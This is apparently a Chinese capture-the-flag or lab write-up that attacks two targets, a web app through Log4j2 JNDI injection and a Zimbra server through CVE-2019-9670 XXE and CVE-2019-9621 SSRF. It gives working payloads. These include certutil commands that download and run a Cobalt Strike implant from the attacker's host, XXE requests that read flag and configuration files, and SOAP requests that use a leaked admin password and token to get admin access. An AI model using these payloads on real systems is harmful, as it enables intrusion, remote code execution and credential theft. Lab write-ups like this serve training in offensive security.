

网址是,http://www.rel8989.cslab:8080,dirsearch扫没东西,那可能是路径:/cslab,然后arjun去fuzz得到payload

根据提示是log4j2漏洞,测试一下果然是(注意要url编码)
1
|
${jndi:ldap://172.16.233.2:4444}
|

本地起python服务,将cs马放在服务目录下,然后打
1
|

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "certutil -urlcache -split -f http://172.16.233.2:5000/EKA.exe EKA.exe" -A 172.16.233.2
|
然后就是不知道jdk版本只能尝试,得到(远程下载cs免杀马)
1
|
${jndi:rmi://172.16.233.2:1099/crv8pn}
|
执行cs马
1
|
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cmd /c EKA.exe" -A 172.16.233.2
|
1
|
${jndi:rmi://172.16.233.2:1099/upjkom}
|
上线拿flag
PT6


方法一:cve-2019-9670-xxe文件读取
zimbra站点的nday可以利用
zimbra攻防笔记-XXE+SSRF RCE – NooEmotionの摆烂屋
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.2.13:7071
Cookie: ZM_TEST=true
Cache-Control: max-age=0
Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Content-Length: 316
Content-Type: text/xml
<!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "file:/root/flag.txt" >]><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a"><Request><EMailAddress>test@test.com</EMailAddress><AcceptableResponseSchema>&xxe;</AcceptableResponseSchema></Request></Autodiscover>
|

方法二:cve-2019-9670+CVE-2019-9621-Rce
通过dtd外部实体读取其配置文件
1
2
3
4
5
|
<!ENTITY % file SYSTEM "file:../conf/localconfig.xml">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
%all;
|
然后自己本地起一个http服务
1
|
python -m http.server 80
|
打
1
2
3
4
5
6
7
8
9
10
|
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://172.16.233.2/1.dtd">
%dtd;
]>
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>test</EMailAddress>
<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>
</Request>
</Autodiscover>
|

拿到ldap_root_password(全局管理员账号,拥有最高权限)
但是想要通过这个账号密码获取管理员token需要能够访问服务器的7071管理端口,这里我们是无法访问的

接下来要做的就是 利用SSRF绕过端口限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
POST /service/soap
Content-Type: application/xml
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851.RHEL5_64"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAccount">
<account by="adminName">zimbra</account>
<password>rhqkAlU5n_</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
|

获取到的低权限令牌
1
|
0_921dda1e5554f3ebb3fe8127403afe77f3c3a079_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313737303435303534353339303b747970653d363a7a696d6272613b7469643d393a3639353437383737333b
|

2.使用这个低权限的令牌通过ssrf获取管理员的token
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
POST https://10.0.0.12/service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: foo:7071
Connection: keep-alive
Content-Type: application/xml
Cookie: ZM_ADMIN_AUTH_TOKEN=0_921dda1e5554f3ebb3fe8127403afe77f3c3a079_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313737303435303534353339303b747970653d363a7a696d6272613b7469643d393a3639353437383737333b
Content-Length: 444
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851.RHEL5_64"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAccount">
<account by="adminName">zimbra</account>
<password>rhqkAlU5n_</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
|
